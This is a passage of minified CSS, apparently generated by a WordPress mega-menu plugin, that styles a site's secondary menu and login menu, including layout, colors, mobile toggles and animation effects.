li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu 